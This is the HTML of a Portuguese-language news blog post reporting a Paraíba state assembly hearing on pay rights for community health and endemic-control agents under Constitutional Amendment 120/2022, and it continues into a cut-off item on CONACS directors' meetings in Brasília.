helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;27</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.novembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;">&nbsp;</span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">ALPB debateu a situação dos Agentes Comunitários de Saúde e Agentes de Combate às Endemias no estado da Paraíba, durante audiência pública.&nbsp;</span></div><div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><div><span style="font-family: helvetica;">A Frente Parlamentar da Seguridade Social da Assembleia Legislativa da Paraíba (ALPB) promoveu uma audiência pública na tarde desta segunda-feira (27) para discutir a implementação dos benefícios da Emenda Constitucional 120/2022 para os Agentes Comunitários de Saúde (ACS) e os Agentes de Combate às Endemias (ACE). Proposta pela deputada Cida Ramos, a reunião ocorreu no plenário "Deputado José Mariz" e contou com a presença de líderes e profissionais dessas categorias.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Valorizando dos Agentes de Saúde</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">A Emenda Constitucional nº 120, de 05 de maio de 2022, de autoria do deputado Valtenir Pereira (MDB-MT), trata da "responsabilidade financeira da União, corresponsável pelo Sistema Único de Saúde (SUS), na política remuneratória e na valorização dos profissionais que exercem atividades de agente comunitário de saúde e de agente de combate às endemias".</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Manifestação de apoio aos ACS/ACE</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">A deputada Cida Ramos expressou seu apoio aos ACS e ACE, reconhecendo a importância vital de suas funções na sociedade. Ela destacou a necessidade de garantir os direitos adquiridos por essas categorias, que, segundo ela, não estão sendo devidamente cumpridos. "Nessa audiência pública, nós nos unimos a essas categorias para construir dias melhores. Elas podem contar com o meu mandato nessa luta", afirmou a deputada.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Vereador Júnior Leandro deu destaque à importância dos agentes</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Júnior Leandro, vereador e Agente Comunitário de Saúde, representando a categoria na Câmara Municipal de João Pessoa, parabenizou a Assembleia Legislativa pela iniciativa do debate. Ele enfatizou a importância de trazer representantes de todos os cantos da Paraíba para buscar melhorias no estado.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/ALPB.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh-uzGHg3hkYz1vqQU5PklZUDxw4Ktdb9OdeNKwfXkg2LXyDk5y_WAvV1YacXJm1eFoxmneqncO_VOHGhCV86llCsAfTEi25tJV_nbTlHSXEnEc947DfzABWEtEz22Esld0sR5egg98VesE4Df03C9jWnp2Y5jsblCKsPHTQWxrhe4wqS3xiTmFymMKWxk/w640-h352/M-14ARWEAADA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">João Bosco Eleutério de Assis, vice presidente da CONACS</span></span></span></span></span></span></span></span></span></span></span></span></span></span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="font-family: helvetica; text-align: justify;">ALPB.</span></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Vice presidente da CONACS mostrou a sua garra</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">João Bosco Eleutério de Assis, sindicalista e 2º Vice-presidente da Confederação Nacional dos Agentes Comunitários de Saúde (Conacs), bem como presidente do Sindicato dos Agentes Comunitários de Saúde e de Combate às Endemias da Paraíba, destacou que as principais demandas das categorias estão relacionadas à garantia de direitos previstos em emendas constitucionais anteriores: 51/2006, 63/2010 e 120/2022. Ele ressaltou que os gestores municipais não estão cumprindo e respeitando esses direitos.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Presidente da CUT-PB defendeu a ampliação de direitos</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Sebastião Santos (Tião), presidente da Central Única dos Trabalhadores na Paraíba (CUT-PB), destacou a relevância da discussão na Assembleia Legislativa para garantir e ampliar os direitos dessas categorias. Ele afirmou que a CUT sempre cumpre seu papel na luta pelos direitos dos trabalhadores e se une aos agentes comunitários de saúde nesse esforço.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><b><span style="font-family: helvetica;">Ministério Público deu destaque&nbsp;</span><span style="font-family: helvetica;">a importância do trabalho dos agentes</span></b></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">A promotora de Saúde, Jovana Maria Pordeus e Silva, do Ministério Público Estadual (MPPB), observou que a instituição acompanha de perto a situação dos Agentes Comunitários de Saúde e dos Agentes de Combate às Endemias. Ela destacou a importância do trabalho desses profissionais na atenção básica à saúde e ressaltou a necessidade de uma remuneração justa.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/ALPB.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjctdGC_opdkLFM83Ab8tqS7mN5O9ef0s_16g2aOCpbs4ABw3d0Vij-r_UmWPJqTtTx2_9Bc1uSPtIGTAVs2d5JEe1mirJnuTHvOHs0NVXHB2gGT17xmfshhOGnI4vmq-g2jv_LEHClJxx7GOC9-gnjCdfThEqtAp8f4anVcHKxMyLts8z6nxHg_UAblgpj/w640-h352/M-14ARWEAADAAA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">A audiência pública foi considerada produtiva</span></span></span></span></span></span></span></span></span></span></span></span></span></span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="font-family: helvetica; text-align: justify;">ALPB.</span></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><b><span style="font-family: helvetica;">Representação do&nbsp;</span><span style="font-family: helvetica;">Cosems-PB esteve presente</span></b></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Além dos mencionados, o evento contou com a presença da Secretária Municipal de Saúde de Picuí (PB), Janaína Nunes, representando o Conselho das Secretarias Municipais de Saúde do Estado da Paraíba (Cosems), e do vereador Marcos Henriques, representando a Câmara Municipal de João Pessoa. Diversos representantes das categorias nos municípios paraibanos também prestigiaram a audiência.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>A busca pelo avanço das demandas dos agentes</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">A audiência pública na ALPB emerge como um espaço crucial para discutir e avançar nas demandas desses profissionais, visando à garantia de seus direitos e à valorização de suas importantes contribuições para a saúde pública na Paraíba.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Confira a fala do vice presidente da CONACS, João Bosco</b>:</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><span style="font-family: helvetica;">
  
  
<iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen="" frameborder="0" height="369" src="https://www.youtube.com/embed/eJw5DDeHpQs?si=rhFRDAHjvNWvdHUk&amp;controls=0&amp;start=1261" title="YouTube video player" width="658"></iframe>
  
  
  
  </span></div><div><br /></div></div><div><span style="font-family: helvetica;">As informações são do Portal da&nbsp;ALPB.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><div><b>Publicação</b></div><div>JASB - Jornal dos Agentes de Saúde do Brasil - www.jasb.com.br.</div></span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>CANAIS ESPECIAIS DO JASB</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/Efetivacao">Canal Especial da Efetivação</a></div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;<a href="https://www.jasb.com.br/Pesquisa" target="_blank">Municípios que já pagam o IFA</a></span></b></div><div><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span style="font-family: helvetica;"><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/previne.html" target="_blank">Canal Exclusivo do Previne Brasil</a>&nbsp;</div><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/incentivo.html" target="_blank">Canal do Incentivo Financeiro Adicional</a>.&nbsp;</div></span></span></span></span></div></span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Diretores da CONACS em Brasília: Participação e busca de novas conquistas.</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/11/Diretores.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w640-h352/M-14ARTTW31AA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">João Bosco Valadares, vice presidente da CONACS</span></span></span></span></span></span></span></span></span></span></span></span></span></span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução<a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/3130992047060356818">.</a></span></div><div class="separator" style="clear: both;"><span style="text-align: justify;"></span></div></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;27</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.novembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;">&nbsp;</span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></div><div><br /></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica;">Diretores da Confederação Nacional dos Agentes comunitários de Saúde CONACS marcaram presença em Brasília com uma agenda considerada significativa, expressando representatividade e buscando avanços para a categoria dos Agentes comunitários de Saúde e Agentes de Combate às Endemias.</span><span style="font-family: helvetica;">&nbsp;</span></div><div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><div><span style="font-family: helvetica;">A atual diretora presidente da Confederação, Ilda Angélica Correia cumpre agenda em Brasília, juntamente com os&nbsp; diretores Josenilson Vicente, Geraldo Souza, Francisco Valdenes e a diretora Dirce, que, segundo informações compartilhadas, estão juntos, "comprometidos com importantes discussões e compromissos."</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Hoje (27), os diretores da Confederação </b>participaram de uma reunião no Grupo de Trabalho (GT) da Secretaria de Vigilância em Saúde e Ambiente (SVSA) para discutir a política dos agentes de combate às endemias.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">A direção da Confederação<b> </b>conseguiu garantir assento no grupo de discussão, buscando reforçar uma posição ativa na formulação de políticas públicas, que possibilite expressividade na atuação dos&nbsp; Agentes de Combate às Endemias.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Institucionalmente houve destaque </b>que os atuais diretores da Confederação serão homenageados pela Universidade de Brasília (UNB) durante a noite, um reconhecimento pelo comprometimento e contribuição para a saúde pública, considerando a relevância do trabalho dos Agentes Comunitários de Saúde e Agentes de Combate às 